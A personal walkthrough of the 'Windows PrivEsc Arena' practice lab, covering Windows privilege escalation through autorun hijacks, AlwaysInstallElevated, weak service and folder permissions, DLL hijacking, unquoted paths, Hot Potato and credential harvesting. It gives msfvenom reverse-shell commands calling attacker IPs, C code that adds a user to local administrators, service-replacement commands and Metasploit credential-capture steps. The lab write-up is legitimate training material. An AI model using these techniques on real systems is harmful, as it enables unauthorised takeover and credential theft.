Windows PrivEsc Arena
-
I've read the intro and deployed the attached virtual machine.
No Answer
-
Deploy the machine and log into the user account via RDP
No Answer
-
Open a command prompt and run 'net user'. Who is the other non-default user on the machine?

Answer : TCM
Click 'Completed' once you have successfully elevated the machine
First, i looked at autoruns64.exe for "program.exe", then i checked with accesschk that the group "Everyone" has the "FILE_ALL_ACCESS" permission :

After building a program.exe reverse with msfvenom on the attacker machine :
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.135.148 -f exe -o program.exeI uploaded this in the "C:\Program Files\Autorun Program" directory. (Via python3 HTTP server on attacker)
Then launched a handler in Metasploit and relogged to an admin session to simulate an adminsitrator connexion :

I got an active meterpreter session. Let's checked it's groups :

-
Click 'Completed' once you have successfully elevated the machine

First, looking the AlwaysInstallElevated registry key is well set to 1 :

Then creating a msi reverse shell installer with msfvenom :
msfvenom -p windows/meterpreter/reverse_tcp lhost=10.10.199.49 lport=4545 -f msi -o setup.msi
With a simle HTTP python Server , i downloaded the file on the target then ran the command :
In the Metasploit listener previously launched, i receive a shell with system rights :

No Answer.
-
Click 'Completed' once you have successfully elevated the machine

Compiled the c code with the changes to the system function into x.exe :
[...]
//add the payload here
int Run()
{
//system("whoami > c:\\windows\\temp\\service.txt");
system("cmd.exe /k net localgroup administrators user /add");
return 0;
}
[...]
Then adding x.exe on target and launching the service :

We can see that our local user has been added to the local administrators group.
No Answer.
-
Click 'Completed' once you have successfully elevated the machine
Detection of vulnerability :

The filepermservice.exe file has "FILE_ALL_ACCESS" permission for Everyone set.
Exploitation :

Using the x.exe file used previously, and copied it to filepermservice.exe to replace it :
copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\filepermservice.exe"
Then starting the service :
sc start filepermsvc
We now have the user added to the local administrators group :
No Answer
- Click 'Completed' once you have successfully elevated the machine
New payload generated :
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.199.49 LPORT=53 -f exe -o x.exe
Detection :

Users has F (full access) persmission on the Startup folder as intended.
Exploitation :
Let's download our new exe file to this folder :

Then when logged to an admin user, i received a privileges shell :

No Answer
-
Click 'Completed' once you have successfully elevated the machine
First, i created the modified dll from the file given :

Then restarted the dllsvc service :

No Answer.
-
Click 'Completed' once you have successfully elevated the machine

First, checked that the user has the "SERVICE_CHANGE_CONFIG" permission set :

Then adding our user to local admin group :

No Answer
-
Click 'Completed' once you have successfully elevated the machine
Checking i can exploit an unquoted path :


Built a exe file adding user to local admin group :

Launching the exploit :
No Answer
-
Click 'Completed' once you have successfully elevated the machine
"Hot potato is the code name of a Windows privilege escalation technique
that was discovered by Stephen Breen. This technique is actually a
combination of two known windows issues like NBNS spoofing and NTLM
relay with the implementation of a fake WPAD proxy server which is
running locally on the target host." _pentesterlab.blog
Executing the provide script for Hot Potato exploit :

It added our user to the local adminsitrator group.
No Answer.
- What is the cleartext password found in Unattend.xml?
Unexpected password found in xml configuration file :

It's base64 encode, so i need to decode it :

Answer : password123
- Click 'Completed' once you have successfully found all the passwords
Started msfconsole and used following commands :
use auxiliary/server/capture/http_basic
set uripath x
set SRVPORT 8888
run
Then i explored on the windows target http://10.10.199.49:8888/x and got an error while connecting. So, i created a dump file from the internet explorer via the Taskmanager :



Next i ran a smb server on kali :
sudo python3 /opt/impackets/examples/smbserver.py kali .
so i could transfert the dump files from Windows to the Kali machine :

The command strings didn't return anything :
strings /root/Desktop/iexplore.DMP | grep "Authorization: Basic"
But in the Metasploit capture, i got the password captured :

No Answer
- Click 'Completed' once you have successfully elevated the machine
The msfvenom payload kept crashing for me, event changing settings like encoder or architecture.
When the reverse shell was established, it instantly died.
No Answer